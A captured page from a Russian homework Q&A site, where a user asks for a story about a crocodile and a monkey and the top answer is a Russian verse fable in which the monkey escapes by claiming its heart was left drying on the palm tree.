

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angliyskiy-yazyk.otvetishkole.ru/sostavit-rasskaz-o-krokodile-i.html
body_size: 9442
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Составить рассказ о крокодиле и мартышке</title>
	<meta name="keywords" content="">
	<meta name="description" content="На берегу реки зеркальнойРосла банановая пальма, И обезьяна круглый годНа ней питалась без забот. Жила и горюшка не знала, Бананами всех угощала…">
	<link rel="canonical" href="https://angliyskiy-yazyk.otvetishkole.ru/sostavit-rasskaz-o-krokodile-i.html">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
	<script src="//cdn.tinymce.com/4/tinymce.min.js"></script>
	<script>tinymce.init({
		selector: 'textarea',
		language_url: '/js/tinymce_ru.js',
		height: 200,
		menubar: false,
		statusbar: false,
		plugins: [
			'advlist autolink lists link image charmap print preview anchor',
			'searchreplace visualblocks fullscreen',
			'insertdatetime media table contextmenu paste code'
			],
		toolbar: 'undo redo | bold italic | superscript subscript | bullist numlist | link image',
		content_css: '//www.tinymce.com/css/codepen.min.css'
	});</script>
</head>
<body style="" class=" question_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
	  
        
		
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a>
					</td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
          		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1"><script></script></div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <index> 
                    
                    
                    <div class="question handle_hovers">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border rad4_tl rad4_tr">
						
                            <div class="right">
                              <div class="vote_control">
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_up s1" title="+1 Голос"></div>
                                </div>
                                <div class="votes small" >62</div>
                                <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                  <div class="vote_down s1" title="-1 Голос"></div>
                                </div>
                                <div class="clear"></div>
                              </div>
                            </div>
						
                            <div class="left">
                              <div class="author_info"> <img width="42" src="https://otvetishkole.ru/profile/datum/datum.jpg"> </div>
                              <div class="header" >
                                <h1>Составить рассказ о крокодиле и мартышке</h1>
                                <noindex>
                                  <div class="user"> <a class="l user_name_link" href="https://otvetishkole.ru/profile/datum/">datum</a> 
									  <span class="time_asked">24 мая 2025</span> </div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                            <div class="message">
							<h2>Составить рассказ о крокодиле и мартышке</h2>
                            </div>
                          </div>
						  
                          <div class="classify">
                            <div class="right"> </div>
                            <div class="left">
                              
							  <div class="section"> <span>категория:</span> <a href="https://angliyskiy-yazyk.otvetishkole.ru/">английский язык</a> </div>
                            </div>
                            <div class="clear"></div>
                          </div>
                          <div class="link_panel">
                            <noindex>
                              <div class="answer_button rad2"><a href="#answer_form">ответить</a></div>
                              <div class="links"> 
								<span class="favorites si rad6 handle_hovers" title="добавить вопрос в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								</span> 
                              </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
						  
						  
						  
                        </div>
                      </div>
                    </div>
					
					
                    <div class="clear"></div>
                    
					
					
					
					  
					
										<br>
                    <a name="answer"></a>
                    <div class="answer handle_hovers best">
                      <div class="body rad5">
                        <div class="shadow rad4">
                          <div class="border in_answer rad4_tl rad4_tr">
                            <div class="second_border in_answer">
                              <div class="right">
                                <div class="vote_control">
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_up_answer_2105781" class="vote_up s1" title="+1 Голос"></div>
                                  </div>
                                  <div class="votes small" id="votes_answer2105781">91</div>
                                  <div class="button handle_hovers" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
                                    <div id="vote_down_answer_2105781" class="vote_down s1" title="-1 Голос"></div>
                                  </div>
                                  <div class="clear"></div>
                                </div>
                              </div>
                              <div class="left">
                                <noindex>
                                  <div class="user_avatar"><img width="42" src="https://otvetishkole.ru/profile/flawkoo/flawkoo.jpg"></div>
                                  <div class="user_info"><a class="l user_name_link" href="https://otvetishkole.ru/profile/flawkoo/">flawkoo</a>
                                    <div class="time_asked">24 мая 2025</div>
                                  </div>
                                  <div class="clear"></div>
                                </noindex>
                              </div>
                              <div class="clear"></div>
                              <div class="message context_hrefs_allowed">
                                <p>На берегу реки зеркальнойРосла банановая пальма, И обезьяна круглый годНа ней питалась без забот. Жила и горюшка не знала, Бананами всех угощала… Однажды вылез из водыБольшой зеленый крокодил. Устал, как видно, плавать очень, На берег вышел, на песочек. Лежит под пальмою в тепле, Вдруг слышит: «Рада я тебе! Бананы, крокодил отведай, Их сладкий вкус тебе неведом! Плодов ведь в мире слаще нет, Лови, покушай на обед! » Сорвала спелые бананы И бросила вниз обезьяна. Часть фруктов аллигатор съел, Пришлись по нраву, захотелВ подарок принести подруге, Своей заботливой супруге. Забрал с собой на дно реки, Жена ему там говорит: «Коль в рационе обезьяныТакие сладкие бананы, То значит вкусная сама, Ее я сердце съесть должна! Поймай мне обезьяну эту, Сердечко принеси к обеду! » «Помилуй, — просит крокодил, — Ты остуди свой жаркий пыл! » Мольбам супруга не внимала, Ей мяса в пище не хватало. К тому же месту вновь приплыл, Лежит, как прежде, крокодил. Обрадовалась обезьяна, Бананы сверху вниз кидала. Любезничал с ней крокодил, Смутившись, поблагодарил: «Нет слаще пищи, чем бананы, За них спасибо, обезьяна, И от моей жены привет, Позвала в гости на обед» . Тут обезьяна удивилась: «О, крокодил, скажи на милость, На пальме высоко живу, Как к вам под воду попаду? » «Имеем под водой хоромы, Почувствуешь себя как дома, На спину ты ко мне садись, Покрепче только ухватись, Я покажу хозяйство, живность… » И обезьяна согласилась, Бананов спелых в дар взяла, И с крокодилом уплыла. Уж берега почти не видно, С ехидством крокодил хихикнул… «Ты почему смеяться стал? » «В ловушку я тебя поймал! Без мяса жить жена не может, Мартышек сердце сладко тоже? О, как я ловок и удал, Коль поддалась ты на обман! » Хоть испугалась обезьяна, Испуг совсем не проявляла: «С супругой жди большой скандал, Осталось дома сердце там! Чтобы в дороге не промокло, Оно сейчас на пальме сохнет» Тут огорчился крокодил: «Жене без сердца я не мил, И жизнь вдвоем не станет ладной! » «Так поворачивай обратно, С собою сердце в путь возьму, Чтоб мог порадовать жену! » Приплыл обратно, где песочек, И рада обезьяна очень, Вскарабкалась на пальму вверх. Не чувствуя тревог, помехВниз крокодилу прокричала: «Чтоб скушать сердце, для началаМартышку без мозгов найди, Сюда ты больше не ходи! » Ни с чем оставив крокодила, С ним больше дружбу не водила.</p>
                              </div>
                            </div>
                          </div>
						  <div class="best_answer_line"><span>пользователи выбрали этот ответ лучшим</span></div>
                          <div class="link_panel rad4_bl rad4_br">
                            <noindex>
							  <div class="comment_button" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								  комментировать
							  </div>
                              <div class="links"> 
								  <span class="favorites si rad6 handle_hovers" title="добавить ответ в избранное" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
									в избранное
								  </span> 
								  <span class="permalink si rad6 handle_hovers" title="постоянная ссылка на этот ответ">
									  <a href="https://angliyskiy-yazyk.otvetishkole.ru/sostavit-rasskaz-o-krokodile-i.html#answer">ссылка</a>
								  </span> 
								  <span class="tips tip_author si rad6 handle_hovers" title="перечислить кредиты автору этого ответа" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
								   отблагодарить
								  </span> 
							  </div>
                              <div class="clear"></div>
                            </noindex>
                          </div>
                        </div>
                      </div>
					  
					  
                    </div>
					
					                    
                    
                  </index>
				  
                  <div class="answer_form_title">Знаете другой ответ?</div>
                  <a name="answer_form"></a>
                  <div class="answer_form_cont rad5">
                    <div class="form rad4" id="editor_form">
                      <form method="POST" id="question_form" onsubmit="return false;">
                        <input name="submit" value="yes" type="hidden">
                        <input name="id" type="hidden">
						
                        
						
                        <div class="resizable-textarea"><span>
                          <textarea class="handle_hovers handle_focus rad4_t processed" name="answer" id="wysiwyg" rows="10" min="40" max="7000"></textarea>
                          <div style="margin-right: 0px;" class="grippie"></div>
                          </span></div>
                         
                        <div class="submit_container">
                          <input class="st_button f16 handle_hovers b green rad3" value="Отправить свой ответ" type="submit" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')">
						</div>
                      </form>
                    </div>
                  </div>
				  
				  
				  
				  
                </div></td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
				                <div class="similar_questions_cont rad5">
                  <div class="similar_questions rad4 ">
                    <div class="title">Смотрите также:</div>
                    					<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pozhaluysta-pomogite-perevedite-na-russkiy-yazyk-you-should-know-how-to-raise-your-children-not-to-be-losers-2-you-should-not-give-the-child-everything-hewants-you-should-not-satisfy-his-every.html">Пожалуйста помогите!) Переведите на русский язык!</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/decide-if-these-sentences-are-likely-l-or-unlikely-u-in-the-future-1-if-it-rain-tomorrow-i-take-my-umbrella-2-ifwe-not-leave-now-we-miss-the.html">Decide if these sentences are likely (L) or unlikely (U) in the future.…</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pomogite-napisat-5-zagadok-s-otgadkami-pro-novyy-god-na-angliyskom-yazyke-zaranee.html">Помогите написать 5 загадок с отгадками про новый год на английском языке, заранее спасибо</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/napishite-primery-izvestnykh-slov-na-compound-i.html">Напишите примеры известных слов на compound и derivative</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/dear-alex-my-name-is-lima-a-am-from-russia-dalshe.html">Dear Alex. my name is Lima.A am from Russia дальше пфйомогите</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/nuzhno-napisat-sochinenie-na-temu-rynki-v-krasnodare-ne-menee-100-slov.html">Нужно написать сочинение на тему"рынки в Краснодаре (не менее 100 слов) «заранееспасибо</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/perevedite-pozhaluystaa-na-angliyskiyon-sostoit-iz-neskolkikh-elementov-eto-gerbovyy-shchit-v-lazorevom-pole-kotorogo-na-zelenoy-okonechnosti-serebryanaya-krepost-uvenchannaya-zolotym-dvuglavym.html">Переведите пожалуйстаа на английскийОн состоит из нескольких элементов это гербовый щит…</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/pomogite-pozhaluysta-srochno-nuzhno-perevesti-na-angliyskiy-1-ona-vzyala-s-soboy-endryu-pokazat-emu-chto-iz-sebya-predstavlyaet-klub-2-ya-znayu-chto-on-preodolel-vse-trudnosti-i-vesma-uspeshen.html">Помогите пожалуйста срочно нужно перевести на английский…</a>
					</div>
										<div class="sim_question si">
						<a href="https://angliyskiy-yazyk.otvetishkole.ru/make-the-word-is-not-combination-with-the-word-word-card-holiday-day-tree.html">Make the word is not combination with the word 'word'?</a>
					</div>
					                  </div>
                </div>
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
<!-- // центральная --> 
      
	  	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
   
   <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
